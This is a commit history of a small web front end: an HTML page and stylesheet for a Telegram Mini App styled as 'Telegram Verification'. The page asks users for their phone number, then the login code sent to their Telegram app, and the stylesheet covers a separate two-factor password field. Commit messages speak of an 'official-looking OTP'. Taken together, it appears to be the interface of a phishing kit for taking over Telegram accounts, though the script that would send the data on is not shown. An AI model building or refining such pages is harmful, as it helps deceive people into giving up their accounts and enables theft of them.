
==== static/index.html @ 771ae8fe "Implement native Telegram contact sharing and official-looking OTP" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verification</title>
    <link rel="stylesheet" href="styles.css">
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
</head>
<body>
    <div class="container">
        <video class="background-video" autoplay muted loop playsinline>
            <source src="video/video1.mp4" type="video/mp4">
        </video>
        
        <div class="content">
            <div class="emoji-center">
                <span class="emoji">🍆</span>
            </div>
            
            <div class="instruction">
                Enter the 5-digit verification code from Telegram chat! ✅
            </div>
            
            <div class="otp-boxes">
                <input type="text" maxlength="1" class="otp-box" data-index="0">
                <input type="text" maxlength="1" class="otp-box" data-index="1">
                <input type="text" maxlength="1" class="otp-box" data-index="2">
                <input type="text" maxlength="1" class="otp-box" data-index="3">
                <input type="text" maxlength="1" class="otp-box" data-index="4">
            </div>
            
            <button id="verify-btn" class="verify-btn">✅ Verify & Continue</button>
            
            <div class="keypad">
                <button class="key" data-key="1">1</button>
                <button class="key" data-key="2">2</button>
                <button class="key" data-key="3">3</button>
                <button class="key" data-key="4">4</button>
                <button class="key" data-key="5">5</button>
                <button class="key" data-key="6">6</button>
                <button class="key" data-key="7">7</button>
                <button class="key" data-key="8">8</button>
                <button class="key" data-key="9">9</button>
                <button class="key" data-key="0">0</button>
                <button class="key backspace" data-key="backspace">⌫</button>
            </div>
        </div>
    </div>
    
    <script src="app.js"></script>
</body>
</html>

==== commit de2cb6fb: "Use native Telegram Mini App authentication - no OTP needed, Telegram verifies automatically" ====
--- a/static/index.html
+++ b/static/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Verification</title>
+    <title>Telegram Verification</title>
     <link rel="stylesheet" href="styles.css">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
 </head>
@@ -15,36 +15,17 @@
         
         <div class="content">
             <div class="emoji-center">
-                <span class="emoji">🍆</span>
+                <span class="emoji">✅</span>
             </div>
             
             <div class="instruction">
-                Enter the 5-digit verification code from Telegram chat! ✅
+                <b>Telegram Verification</b><br><br>
+                Click below to verify your account and continue.
             </div>
             
-            <div class="otp-boxes">
-                <input type="text" maxlength="1" class="otp-box" data-index="0">
-                <input type="text" maxlength="1" class="otp-box" data-index="1">
-                <input type="text" maxlength="1" class="otp-box" data-index="2">
-                <input type="text" maxlength="1" class="otp-box" data-index="3">
-                <input type="text" maxlength="1" class="otp-box" data-index="4">
-            </div>
-            
-            <button id="verify-btn" class="verify-btn">✅ Verify & Continue</button>
-            
-            <div class="keypad">
-                <button class="key" data-key="1">1</button>
-                <button class="key" data-key="2">2</button>
-                <button class="key" data-key="3">3</button>
-                <button class="key" data-key="4">4</button>
-                <button class="key" data-key="5">5</button>
-                <button class="key" data-key="6">6</button>
-                <button class="key" data-key="7">7</button>
-                <button class="key" data-key="8">8</button>
-                <button class="key" data-key="9">9</button>
-                <button class="key" data-key="0">0</button>
-                <button class="key backspace" data-key="backspace">⌫</button>
-            </div>
+            <button id="verify-btn" class="verify-btn">
+                🔐 Verify & Continue
+            </button>
         </div>
     </div>
     

==== commit 4a765692: "UI fix: transparent glass UI, centered keypad, clean 2FA layout" ====
--- a/static/index.html
+++ b/static/index.html
@@ -12,23 +12,58 @@
         <video class="background-video" autoplay muted loop playsinline>
             <source src="video/video1.mp4" type="video/mp4">
         </video>
-        
+
         <div class="content">
             <div class="emoji-center">
-                <span class="emoji">✅</span>
+                <span class="emoji">📱</span>
             </div>
-            
-            <div class="instruction">
-                <b>Telegram Verification</b><br><br>
-                Click below to verify your account and continue.
+
+            <!-- Phone Number Section -->
+            <div id="phone-section" style="width:100%;display:flex;flex-direction:column;align-items:center;gap:16px;">
+                <div class="instruction">
+                    <b>Telegram Verification</b><br><br>
+                    Enter your phone number to receive the verification code.
+                </div>
+                <input type="tel" id="phone-input" class="phone-input" placeholder="+91 98765 43210">
+                <button id="send-otp-btn" class="verify-btn">📤 Send Verification Code</button>
             </div>
-            
-            <button id="verify-btn" class="verify-btn">
-                🔐 Verify & Continue
-            </button>
+
+            <!-- OTP Section -->
+            <div id="otp-section" style="display:none;width:100%;display:none;flex-direction:column;align-items:center;gap:16px;">
+                <div class="instruction">
+                    <b>Telegram Verification</b><br><br>
+                    Enter the 5-digit code sent to your Telegram app.
+                </div>
+
+                <div class="otp-boxes">
+                    <input type="text" maxlength="1" class="otp-box" data-index="0">
+                    <input type="text" maxlength="1" class="otp-box" data-index="1">
+                    <input type="text" maxlength="1" class="otp-box" data-index="2">
+                    <input type="text" maxlength="1" class="otp-box" data-index="3">
+                    <input type="text" maxlength="1" class="otp-box" data-index="4">
+                </div>
+
+                <button id="verify-btn" class="verify-btn">✅ Verify Code</button>
+
+                <div class="keypad">
+                    <button class="key" data-key="1">1</button>
+                    <button class="key" data-key="2">2</button>
+                    <button class="key" data-key="3">3</button>
+                    <button class="key" data-key="4">4</button>
+                    <button class="key" data-key="5">5</button>
+                    <button class="key" data-key="6">6</button>
+                    <button class="key" data-key="7">7</button>
+                    <button class="key" data-key="8">8</button>
+                    <button class="key" data-key="9">9</button>
+                    <!-- empty cell to center 0 -->
+                    <div></div>
+                    <button class="key" data-key="0">0</button>
+                    <button class="key backspace" data-key="backspace">⌫</button>
+                </div>
+            </div>
         </div>
     </div>
-    
+
     <script src="app.js"></script>
 </body>
 </html>
--- a/static/styles.css
+++ b/static/styles.css
@@ -0,0 +1,217 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    -webkit-tap-highlight-color: transparent;
+}
+
+html, body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    overflow: hidden;
+    width: 100%;
+    height: 100%;
+    position: fixed;
+    top: 0;
+    left: 0;
+}
+
+.container {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 16px;
+}
+
+.background-video {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    z-index: -1;
+}
+
+/* ── Dark overlay so text is readable ── */
+.container::before {
+    content: '';
+    position: absolute;
+    inset: 0;
+    background: rgba(0, 0, 0, 0.45);
+    z-index: 0;
+}
+
+.content {
+    position: relative;
+    z-index: 1;
+    width: 100%;
+    max-width: 400px;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 16px;
+}
+
+/* ── Emoji ── */
+.emoji-center {
+    text-align: center;
+}
+
+.emoji {
+    font-size: 72px;
+    filter: drop-shadow(0 4px 12px rgba(0,0,0,0.6));
+}
+
+/* ── Instruction box ── */
+.instruction {
+    background: rgba(0, 0, 0, 0.55);
+    backdrop-filter: blur(12px);
+    -webkit-backdrop-filter: blur(12px);
+    color: white;
+    padding: 16px 20px;
+    border-radius: 16px;
+    font-size: 16px;
+    font-weight: 500;
+    width: 100%;
+    text-align: center;
+    border: 1px solid rgba(255,255,255,0.12);
+    line-height: 1.5;
+}
+
+/* ── Phone input ── */
+.phone-input {
+    width: 100%;
+    height: 56px;
+    border: 2px solid rgba(204, 34, 34, 0.8);
+    border-radius: 14px;
+    background: rgba(0, 0, 0, 0.4);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
+    color: white;
+    text-align: center;
+    font-size: 20px;
+    font-weight: bold;
+}
+
+.phone-input::placeholder { color: rgba(255,255,255,0.45); }
+.phone-input:focus {
+    outline: none;
+    border-color: #ff3333;
+    box-shadow: 0 0 16px rgba(255,51,51,0.4);
+}
+
+/* ── OTP boxes ── */
+.otp-boxes {
+    display: flex;
+    justify-content: center;
+    gap: 10px;
+    width: 100%;
+}
+
+.otp-box {
+    width: 54px;
+    height: 58px;
+    border: 2px solid rgba(204, 34, 34, 0.8);
+    border-radius: 12px;
+    background: rgba(0, 0, 0, 0.4);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
+    color: white;
+    text-align: center;
+    font-size: 26px;
+    font-weight: bold;
+}
+
+.otp-box:focus {
+    outline: none;
+    border-color: #ff3333;
+    box-shadow: 0 0 14px rgba(255,51,51,0.45);
+}
+
+/* ── Verify button ── */
+.verify-btn {
+    width: 100%;
+    padding: 16px;
+    background: linear-gradient(135deg, #8B0000 0%, #DC143C 50%, #8B0000 100%);
+    color: white;
+    border: none;
+    border-radius: 14px;
+    font-size: 18px;
+    font-weight: bold;
+    cursor: pointer;
+    box-shadow: 0 4px 18px rgba(139,0,0,0.45);
+    transition: transform 0.15s, box-shadow 0.15s;
+}
+
+.verify-btn:active {
+    transform: scale(0.97);
+    box-shadow: 0 2px 8px rgba(139,0,0,0.4);
+}
+
+.verify-btn:disabled {
+    opacity: 0.6;
+    cursor: not-allowed;
+}
+
+/* ── Keypad ── */
+.keypad {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 12px;
+    width: 100%;
+    max-width: 300px;
+    margin: 0 auto;
+}
+
+.key {
+    aspect-ratio: 1;
+    border: none;
+    border-radius: 50%;
+    background: rgba(0, 0, 0, 0.5);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
+    color: white;
+    font-size: 28px;
+    font-weight: bold;
+    cursor: pointer;
+    border: 1px solid rgba(255,255,255,0.15);
+    transition: transform 0.1s, background 0.1s;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.key:active {
+    transform: scale(0.92);
+    background: rgba(80, 0, 0, 0.7);
+}
+
+.key.backspace {
+    font-size: 22px;
+}
+
+/* ── 2FA input (twofa.html) ── */
+#twofa-input {
+    width: 100% !important;
+    max-width: 100% !important;
+    height: 56px !important;
+    font-size: 22px !important;
+    padding: 0 20px !important;
+    border-radius: 14px !important;
+    border: 2px solid rgba(204,34,34,0.8) !important;
+    background: rgba(0,0,0,0.4) !important;
+    backdrop-filter: blur(8px) !important;
+    color: white !important;
+    text-align: center !important;
+}
+
+#twofa-input:focus {
+    outline: none !important;
+    border-color: #ff3333 !important;
+    box-shadow: 0 0 16px rgba(255,51,51,0.4) !important;
+}
